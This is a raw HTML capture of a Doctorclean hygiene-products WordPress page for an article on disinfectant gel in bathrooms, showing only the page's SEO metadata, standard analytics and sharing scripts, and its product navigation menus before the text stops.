

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/
body_size: 18863
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Advantages of using disinfectant gel in the bathroom - Doctorclean</title>
<link rel="canonical" href="https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Advantages of using disinfectant gel in the bathroom - Doctorclean" />
<meta property="og:description" content="Advantages of using hand disinfectant gel in the bathroom Installing hand disinfectant gel dispensers in the bathroom encourages hand hygiene and helps reduce the proliferation of germs. In our guide to cleaning and disinfection in public bathrooms, we highlighted the necessary products to make these spaces more hygienic places and to offer a more pleasant&hellip;" />
<meta property="og:url" content="https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:published_time" content="2019-12-13T00:56:36+00:00" />
<meta property="og:image" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="384" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Handhygienes" />
<meta name="twitter:site" content="@Handhygienes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/#article","isPartOf":{"@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/"},"author":{"name":"admin","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"Advantages of using disinfectant gel in the bathroom","datePublished":"2019-12-13T00:56:36+00:00","dateModified":"2019-12-13T00:56:36+00:00","mainEntityOfPage":{"@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/"},"wordCount":577,"commentCount":0,"publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"image":{"@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg","keywords":["bathroom","germ transmission","hand disinfectant"],"articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/","url":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/","name":"Advantages of using disinfectant gel in the bathroom - Doctorclean","isPartOf":{"@id":"https://doctorcleanhygiene.com/#website"},"primaryImageOfPage":{"@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/#primaryimage"},"image":{"@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg","datePublished":"2019-12-13T00:56:36+00:00","dateModified":"2019-12-13T00:56:36+00:00","breadcrumb":{"@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/#primaryimage","url":"https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg","width":768,"height":384,"caption":"cdc, prevention, healthcare, infection, hand washing, sanitizing"},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorcleanhygiene.com/"},{"@type":"ListItem","position":2,"name":"Advantages of using disinfectant gel in the bathroom"}]},{"@type":"WebSite","@id":"https://doctorcleanhygiene.com/#website","url":"https://doctorcleanhygiene.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorcleanhygiene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorcleanhygiene.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorcleanhygiene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorcleanhygiene.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorcleanhygiene.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"Advantages of using disinfectant gel in the bathroom","author":"admin","wordcount":569,"logged_in":"false","page_id":3145,"post_date":"2019-12-13 00:56:36"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorcleanhygiene.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://doctorcleanhygiene.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorcleanhygiene.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/6oou9kq3/djqc9.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g404p7o7/a7c5h.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/m9jng3ed/a7c5h.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css" media="all"/>
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorcleanhygiene.com/wp-content/uploads/bb-theme/skin-694576634fdc1.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jou0vmzq/2fcv4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q69fgd1q/a7c5h.js' type="text/javascript"></script>
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jo73m1nh/a7c5h.js' type="text/javascript"></script>
<!-- <script defer src='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://doctorcleanhygiene.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorcleanhygiene.com/wp-json/wp/v2/posts/3145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorcleanhygiene.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorcleanhygiene.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorcleanhygiene.com/?p=3145' />
<link rel="alternate" type="application/json+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fadvantages-of-using-disinfectant-gel-in-the-bathroom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fadvantages-of-using-disinfectant-gel-in-the-bathroom%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3145 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://doctorcleanhygiene.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://doctorcleanhygiene.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
